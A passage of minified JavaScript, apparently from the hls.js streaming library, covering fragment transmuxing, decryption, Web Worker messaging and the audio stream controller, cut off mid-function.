K=(m.audio?m.audio.encrypted:!1)||(m.video?m.video.encrypted:!1),$={data1:f,startPTS:b,startDTS:b,endPTS:P,endDTS:P,type:Y,hasAudio:B,hasVideo:V,nb:1,dropped:0,encrypted:K};d.audio=B&&!V?$:void 0,d.video=V?$:void 0;const H=p==null?void 0:p.sampleCount;if(H){const D=p.keyFrameIndex,O=D!==-1;$.nb=H,$.dropped=D===0||this.isVideoContiguous?0:O?D:H,$.independent=O,$.firstKeyFrame=D,O&&p.keyFrameStart&&($.firstKeyFramePTS=(p.keyFrameStart-u.baseTime)/u.timescale),this.isVideoContiguous||(d.independent=O),this.isVideoContiguous||(this.isVideoContiguous=O),$.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${D}/${H} dropped: ${$.dropped} start: ${$.firstKeyFramePTS||"NA"}`)}return d.initSegment=h,d.id3=Xp(s,n,u,u),i.samples.length&&(d.text=Zp(i,n,u)),d}}function ta(r,e,t=!1){return(r==null?void 0:r.start)!==void 0?(r.start+(t?r.duration:0))/r.timescale:e}function jI(r,e,t,s){if(r===null)return!0;const i=Math.max(s,1),n=e-r.baseTime/r.timescale;return Math.abs(n-t)>i}function Hh(r,e,t){const s=r.codec;return s&&s.length>4?s:e===fe.AUDIO?s==="ec-3"||s==="ac-3"||s==="alac"?s:s==="fLaC"||s==="Opus"?ao(s,!1):(t.warn(`Unhandled audio codec "${s}" in mp4 MAP`),s||"mp4a"):(t.warn(`Unhandled video codec "${s}" in mp4 MAP`),s||"avc1")}let cr;try{cr=self.performance.now.bind(self.performance)}catch{cr=Date.now}const _a=[{demux:bI,remux:$I},{demux:_r,remux:ka},{demux:TI,remux:ka},{demux:LI,remux:ka}];_a.splice(2,0,{demux:II,remux:ka});class Wh{constructor(e,t,s,i,n,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=s,this.id=n,this.logger=a}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,i){const n=s.transmuxing;n.executeStart=cr();let a=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:l}=this;i&&(this.currentTransmuxState=i);const{contiguous:u,discontinuity:c,trackSwitch:d,accurateTimeOffset:f,timeOffset:h,initSegmentChange:m}=i||o,{audioCodec:y,videoCodec:x,defaultInitPts:p,duration:v,initSegmentData:E}=l,T=GI(a,t);if(T&&qs(T.method)){const R=this.getDecrypter(),w=md(T.method);if(R.isSync()){let b=R.softwareDecrypt(a,T.key.buffer,T.iv.buffer,w);if(s.part>-1){const B=R.flush();b=B&&B.buffer}if(!b)return n.executeEnd=cr(),Rl(s);a=new Uint8Array(b)}else return this.asyncResult=!0,this.decryptionPromise=R.webCryptoDecrypt(a,T.key.buffer,T.iv.buffer,w).then(b=>{const P=this.push(b,null,s);return this.decryptionPromise=null,P}),this.decryptionPromise}const I=this.needsProbing(c,d);if(I){const R=this.configureTransmuxer(a);if(R)return this.logger.warn(`[transmuxer] ${R.message}`),this.observer.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,error:R,reason:R.message}),n.executeEnd=cr(),Rl(s)}(c||d||m||I)&&this.resetInitSegment(E,y,x,v,t),(c||m||I)&&this.resetInitialTimestamp(p),u||this.resetContiguity();const A=this.transmux(a,T,h,f,s);this.asyncResult=xn(A);const L=this.currentTransmuxState;return L.contiguous=!0,L.discontinuity=!1,L.trackSwitch=!1,n.executeEnd=cr(),A}flush(e){const t=e.transmuxing;t.executeStart=cr();const{decrypter:s,currentTransmuxState:i,decryptionPromise:n}=this;if(n)return this.asyncResult=!0,n.then(()=>this.flush(e));const a=[],{timeOffset:o}=i;if(s){const d=s.flush();d&&a.push(this.push(d.buffer,null,e))}const{demuxer:l,remuxer:u}=this;if(!l||!u){t.executeEnd=cr();const d=[Rl(e)];return this.asyncResult?Promise.resolve(d):d}const c=l.flush(o);return xn(c)?(this.asyncResult=!0,c.then(d=>(this.flushRemux(a,d,e),a))):(this.flushRemux(a,c,e),this.asyncResult?Promise.resolve(a):a)}flushRemux(e,t,s){const{audioTrack:i,videoTrack:n,id3Track:a,textTrack:o}=t,{accurateTimeOffset:l,timeOffset:u}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${s.sn}${s.part>-1?" part: "+s.part:""} of ${this.id===W.MAIN?"level":"track"} ${s.level}`);const c=this.remuxer.remux(i,n,a,o,u,l,!0,this.id);e.push({remuxResult:c,chunkMeta:s}),s.transmuxing.executeEnd=cr()}resetInitialTimestamp(e){const{demuxer:t,remuxer:s}=this;!t||!s||(t.resetTimeStamp(e),s.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,s,i,n){const{demuxer:a,remuxer:o}=this;!a||!o||(a.resetInitSegment(e,t,s,i),o.resetInitSegment(e,t,s,n))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,s,i,n){let a;return t&&t.method==="SAMPLE-AES"?a=this.transmuxSampleAes(e,t,s,i,n):a=this.transmuxUnencrypted(e,s,i,n),a}transmuxUnencrypted(e,t,s,i){const{audioTrack:n,videoTrack:a,id3Track:o,textTrack:l}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(n,a,o,l,t,s,!1,this.id),chunkMeta:i}}transmuxSampleAes(e,t,s,i,n){return this.demuxer.demuxSampleAes(e,t,s).then(a=>({remuxResult:this.remuxer.remux(a.audioTrack,a.videoTrack,a.id3Track,a.textTrack,s,i,!1,this.id),chunkMeta:n}))}configureTransmuxer(e){const{config:t,observer:s,typeSupported:i}=this;let n;for(let d=0,f=_a.length;d<f;d++){var a;if((a=_a[d].demux)!=null&&a.probe(e,this.logger)){n=_a[d];break}}if(!n)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,l=this.remuxer,u=n.remux,c=n.demux;(!l||!(l instanceof u))&&(this.remuxer=new u(s,t,i,this.logger)),(!o||!(o instanceof c))&&(this.demuxer=new c(s,t,i,this.logger),this.probe=c.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new fd(this.config)),e}}function GI(r,e){let t=null;return r.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const Rl=r=>({remuxResult:{},chunkMeta:r});function xn(r){return"then"in r&&r.then instanceof Function}class VI{constructor(e,t,s,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=s,this.duration=i,this.defaultInitPts=n||null}}class KI{constructor(e,t,s,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=s,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a}}let zh=0;class Jp{constructor(e,t,s,i){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=zh++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=l=>{const u=l.data,c=this.hls;if(!(!c||!(u!=null&&u.event)||u.instanceNo!==this.instanceNo))switch(u.event){case"init":{var d;const f=(d=this.workerContext)==null?void 0:d.objectURL;f&&self.URL.revokeObjectURL(f);break}case"transmuxComplete":{this.handleTransmuxComplete(u.data);break}case"flush":{this.onFlush(u.data);break}case"workerLog":{c.logger[u.data.logType]&&c.logger[u.data.logType](u.data.message);break}default:{u.data=u.data||{},u.data.frag=this.frag,u.data.part=this.part,u.data.id=this.id,c.trigger(u.event,u.data);break}}},this.onWorkerError=l=>{if(!this.hls)return;const u=new Error(`${l.message}  (${l.filename}:${l.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:u})};const n=e.config;this.hls=e,this.id=t,this.useWorker=!!n.enableWorker,this.onTransmuxComplete=s,this.onFlush=i;const a=(l,u)=>{u=u||{},u.frag=this.frag||void 0,l===S.ERROR&&(u=u,u.parent=this.id,u.part=this.part,this.error=u.error),this.hls.trigger(l,u)};this.observer=new yd,this.observer.on(S.FRAG_DECRYPTED,a),this.observer.on(S.ERROR,a);const o=lh(n.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const l=this.hls.logger;if(n.workerPath||YT()){try{n.workerPath?(l.log(`loading Web Worker ${n.workerPath} for "${t}"`),this.workerContext=QT(n.workerPath)):(l.log(`injecting Web Worker for "${t}"`),this.workerContext=qT());const{worker:c}=this.workerContext;c.addEventListener("message",this.onWorkerMessage),c.addEventListener("error",this.onWorkerError),c.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:he(n)})}catch(c){l.warn(`Error setting up "${t}" Web Worker, fallback to inline`,c),this.terminateWorker(),this.error=null,this.transmuxer=new Wh(this.observer,o,n,"",t,e.logger)}return}}this.transmuxer=new Wh(this.observer,o,n,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=zh++;const t=this.hls.config,s=lh(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:s,id:this.id,config:he(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),XT(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,s,i,n,a,o,l,u,c){var d,f;u.transmuxing.start=self.performance.now();const{instanceNo:h,transmuxer:m}=this,y=a?a.start:n.start,x=n.decryptdata,p=this.frag,v=!(p&&n.cc===p.cc),E=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,I=this.part?u.part-this.part.index:-1,A=T===0&&u.id>1&&u.id===(p==null?void 0:p.stats.chunkCount),L=!E&&(T===1||T===0&&(I===1||A&&I<=0)),R=self.performance.now();(E||T||n.stats.parsing.start===0)&&(n.stats.parsing.start=R),a&&(I||!L)&&(a.stats.parsing.start=R);const w=!(p&&((d=n.initSegment)==null?void 0:d.url)===((f=p.initSegment)==null?void 0:f.url)),b=new KI(v,L,l,E,y,w);if(!L||v||w){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${n.type} sn: ${u.sn}${u.part>-1?" part: "+u.part:""} ${this.id===W.MAIN?"level":"track"}: ${u.level} id: ${u.id}
        discontinuity: ${v}
        trackSwitch: ${E}
        contiguous: ${L}
        accurateTimeOffset: ${l}
        timeOffset: ${y}
        initSegmentChange: ${w}`);const P=new VI(s,i,t,o,c);this.configureTransmuxer(P)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:h,cmd:"demux",data:e,decryptdata:x,chunkMeta:u,state:b},e instanceof ArrayBuffer?[e]:[]);else if(m){const P=m.push(e,x,u,b);xn(P)?P.then(B=>{this.handleTransmuxComplete(B)}).catch(B=>{this.transmuxerError(B,u,"transmuxer-interface push error")}):this.handleTransmuxComplete(P)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:s}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(s){const i=s.flush(e);xn(i)?i.then(n=>{this.handleFlushResult(n,e)}).catch(n=>{this.transmuxerError(n,e,"transmuxer-interface flush error")}):this.handleFlushResult(i,e)}}transmuxerError(e,t,s){this.hls&&(this.error=e,this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:s}))}handleFlushResult(e,t){e.forEach(s=>{this.handleTransmuxComplete(s)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:s}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):s&&s.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const Yh=100;class HI extends pd{constructor(e,t,s){super(e,t,s,"audio-stream-controller",W.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:n,trackId:a}){if(s===W.MAIN){const o=t.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:i,timescale:n,trackId:a},this.log(`InitPTS for cc: ${o} found from main: ${i/n} (${i}/${n}) trackId: ${a}`),this.mainAnchor=t,this.state===N.WAITING_INIT_PTS){const u=this.waitingData;(!u&&!this.loadingParts||u&&u.frag.cc!==o)&&this.syncWithAnchor(t,u==null?void 0:u.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(t,l)):this.state===N.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var s;const i=((s=this.mainFragLoading)==null?void 0:s.frag)||null;if(t&&(i==null?void 0:i.cc)===t.cc)return;const n=(i||e).cc,a=this.getLevelDetails(),o=this.getLoadPosition(),l=gp(a,n,o);l&&(this.log(`Syncing with main frag at ${l.start} cc ${l.cc}`),this.startFragRequested=!1,this.nextLoadPosition=l.start,this.resetLoadingState(),this.state===N.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=N.STOPPED;return}const s=this.lastCurrentTime;this.stopLoad(),this.setInterval(Yh),s>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${s.toFixed(3)}`),e=s,this.state=N.IDLE):this.state=N.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case N.IDLE:this.doTickIdle();break;case N.WAITING_TRACK:{const{levels:e,trackId:t}=this,s=e==null?void 0:e[t],i=s==null?void 0:s.details;if(i&&!this.waitForLive(s)){if(this.waitForCdnTuneIn(i))break;this.state=N.WAITING_INIT_PTS}break}case N.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case N.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:s,cache:i,complete:n}=e,a=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=N.FRAG_LOADING;const o=i.flush().buffer,l={frag:t,part:s,payload:o,networkDetails:null};this._handleFragmentLoadProgress(l),n&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==e.frag.cc&&this.syncWithAnchor(a,e.frag)}else this.state=N.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:s,media:i,trackId:n}=this,a=t.config;if(!this.buffering||!i&&!this.primaryPrefetch&&(this.startFragRequested||!a.startFragPrefetch)||!(s!=null&&s[n]))return;const o=s[n],l=o.details;if(!l||this.waitForLive(o)||this.waitForCdnTuneIn(l)){this.state=N.WAITING_TRACK,this.startFragRequested=!1;return}const u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,fe.AUDIO,W.AUDIO));const c=this.getFwdBufferInfo(u,W.AUDIO);if(c===null)return;if(!this.switchingTrack&&this._streamEnded(c,l)){t.trigger(S.BUFFER_EOS,{type:"audio"}),this.state=N.ENDED;return}const d=c.len,f=t.maxBufferLength,h=l.fragments,m=h[0].start,y=this.getLoadPosition(),x=this.flushing?y:c.end;if(this.switchingTrack&&i){const E=y;l.PTSKnown&&E<m&&(c.end>m||c.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05)}if(d>=f&&!this.switchingTrack&&x<h[h.length-1].start)return;let p=this.getNextFragment(x,l);if(p&&this.isLoopLoading(p,x)&&(p=this.getNextFragmentLoopLoading(p,l,c,W.MAIN,f)),!p){this.bufferFlushed=!0;return}let v=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&v&&we(p)&&!p.endList&&(!l.live||!this.loadingParts&&x<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(v)===Pe.OK&&(this.mainFragLoading=v=null),v&&we(v))){if(p.start>v.end){const T=this.fragmentTracker.getFragAtPos(x,W.MAIN);T&&T.end>v.end&&(v=T,this.mainFragLoading={frag:T,targetBufferTime:null})}if(p.start>v.end)return}this.loadFragment(p,o,x)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(s=>new pn(s))}onAudioTrackSwitching(e,t){const s=!!t.url;this.trackId=t.id;const{fragCurrent:i}=this;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),s?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==N.STOPPED&&(this.setInterval(Yh),this.state=N.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const s=this.cachedTrackLoadedData;s&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(S.AUDIO_TRACK_LOADED,s))}onAudioTrackLoaded(e,t){var s;const{levels:i}=this,{details:n,id:a,groupId:o,track:l}=t;if(!i){this.warn(`Audio tracks reset while loading track ${a} "${l.name}" of "${o}"`);return}const u=this.mainDetails;if(!u||n.endCC>u.endCC||u.expired){this.cachedTrackLoadedData=t,this.state!==N.STOPPED&&(this.state=N.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${a} "${l.name}" of "${o}" loaded [${n.startSN},${n.endSN}]${n.lastPartSn?`[part-${n.lastPartSn}-${n.lastPartIndex}]`:""},duration:${n.totalduration}`);const c=i[a];let d=0;if(n.live||(s=c.details)!=null&&s.live){if(this.checkLiveUpdate(n),n.deltaUpdateFailed)return;if(c.details){var f;d=this.alignPlaylists(n,c.details,(f=this.levelLastLoaded)==null?void 0:f.details)}n.alignedSliding||(Pp(n,u),n.alignedSliding||mo(n,u),d=n.fragmentStart)}c.details=n,this.levelLastLoaded=c,this.startFragRequested||this.setStartPosition(u,d),this.hls.trigger(S.AUDIO_TRACK_UPDATED,{details:n,id:a,groupId:t.groupId}),this.state===N.WAITING_TRACK&&!this.waitForCdnTuneIn(n)&&(this.state=N.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:n}=e,{config:a,trackId:o,levels:l}=this;if(!l){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${s.sn} of level ${s.level} will not be buffered`);return}const u=l[o];if(!u){this.warn("Audio track is undefined on fragment load progress");return}const c=u.details;if(!c){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(s.start);return}const d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2";let f=this.transmuxer;f||(f=this.transmuxer=new Jp(this.hls,W.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const h=this.initPTS[s.cc],m=(t=s.initSegment)==null?void 0:t.data;if(h!==void 0){const x=i?i.index:-1,p=x!==-1,v=new hd(s.level,s.sn,s.stats.chunkCount,n.byteLength,x,p);f.push(n,m,d,"",s,i,c.totalduration,!1,v,h)}else{this.log(`Unknown video PTS for cc ${s.cc}, waiting for video PTS before demuxing audio frag ${s.sn} of [${c.startSN} ,${c.endSN}],track ${o}`);const{cache:y}=this.waitingData=this.waitingData||{frag:s,part:i,cache:new Np,complete:!1};y.push(new Uint8Array(n)),this.state!==N.STOPPED&&(this.state=N.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const s=t.tracks.audio;s&&(this.mediaBuffer=s.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===W.MAIN&&we(t.frag)&&(this.mainFragLoading=t,this.state===N.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:s,part:i}=t;if(s.type!==W.AUDIO){!this.audioOnly&&s.type===W.MAIN&&!s.elementaryStreams.video&&!s.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(s)){this.warn(`Fragment ${s.sn}${i?" p: "+i.index:""} of level ${s.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(we(s)){this.fragPrevious=s;const n=this.switchingTrack;n&&(this.bufferedTrack=n,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,le({},n)))}this.fragBufferedComplete(s,i),this.media&&this.tick()}onError(e,t){var s;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case _.FRAG_GAP:case _.FRAG_PARSING_ERROR:case _.FRAG_DECRYPT_ERROR:case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.AUDIO,t);break;case _.AUDIO_TRACK_LOAD_ERROR:case _.AUDIO_TRACK_LOAD_TIMEOUT:case _.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_TRACK&&((s=t.context)==null?void 0:s.type)===se.AUDIO_TRACK&&(this.state=N.IDLE);break;case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case _.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case _.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==fe.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==fe.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===N.ENDED&&(this.state=N.IDLE);const s=this.mediaBuffer||this.media;s&&(this.afterBufferFlushed(s,t,W.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const s="audio",{hls:i}=this,{remuxResult:n,chunkMeta:a}=e,o=this.getCurrentContext(a);if(!o){this.resetWhenMissingContext(a);return}const{frag:l,part:u,level:c}=o,{details:d}=c,{audio:f,text:h,id3:m,initSegment:y}=n;if(this.fragContextChanged(l)||!d){this.fragmentTracker.removeFragment(l);return}if(this.state=N.PARSING,this.switchingTrack&&f&&this.completeAudioSwitch(this.switchingTrack),y!=null&&y.tracks){const x=l.initSegment||l;if(this.unhandledEncryptionError(y,l))return;this._bufferInitSegment(c,y.tracks,x,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:x,id:s,tracks:y.tracks})}if(f){const{startPTS:x,endPTS:p,startDTS:v,endDTS:E}=f;u&&(u.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:p,startDTS:v,endDTS:E}),l.setElementaryStreamInfo(fe.AUDIO,x,p,v,E),this.bufferFragmentData(f,l,u,a)}if(m!=null&&(t=m.samples)!=null&&t.length){const x=de({id:s,frag:l,details:d},m);i.trigger(S.FRAG_PARSING_METADATA,x)}if(h){const x=de({id:s,frag:l,details:d},h);i.trigger(S.FRAG_PARSING_USERDATA,x)}}_bufferInitSegment(e,t,s,i){if(this.state!==N.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const n=t.audio;n.id=W.AUDIO;const a=e.audioCodec;this.log(`Init audio buffer, container:${n.container}, codecs[level/parsed]=[${a}/${n.codec}]`),a&&a.split(",").length===1&&(n.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,t);const o=n.initSegment;if(o!=null&&o.byteLength){const l={type:"audio",frag:s,part:null,chunkMeta:i,parent:s.type,data:o};this.hls.trigger(S.BUFFER_APPENDING,l)}this.tickImmediate()}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);if(this.switchingTrack||i===Pe.NOT_LOADED||i===Pe.PARTIAL){var n;if(!we(e))this._loadInitSegment(e,t);else if((n=t.details)!=null&&n.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=N.WAITING_INIT_PTS;const a=this.mainDetails;a&&a.fragmentStart!==t.details.fragmentStart&&mo(t.details,a)}else super.loadFragment(e,t,s)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:s,assocLang:i,characteristics:n,audioCodec:a,channels:o}=this.bufferedTrack;cs({name:t,lang:s,assocLang:i,characteristics:n,audioCodec:a,channels:o},e,is)||(lo(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(S.AUDIO_TRACK_SWITCHED,le({},e))}}class Ld extends _t{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,s){const i=t==null?void 0:t.renditionReports;if(i){let n=-1;for(let a=0;a<i.length;a++){const o=i[a];let l;try{l=new self.URL(o.URI,t.url).href}catch(u){this.warn(`Could not construct new URL for Rendition Report: ${u}`),l=o.URI||""}if(l===e){n=a;break}else l===e.substring(0,l.length)&&(n=a)}if(n!==-1){const a=i[n],o=parseInt(a["LAST-MSN"])||t.lastPartSn;let l=parseInt(a["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const c=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&c>t.partTarget&&(l+=1)}const u=s&&uh(s);return new ch(o,l>=0?l:void 0,u)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return 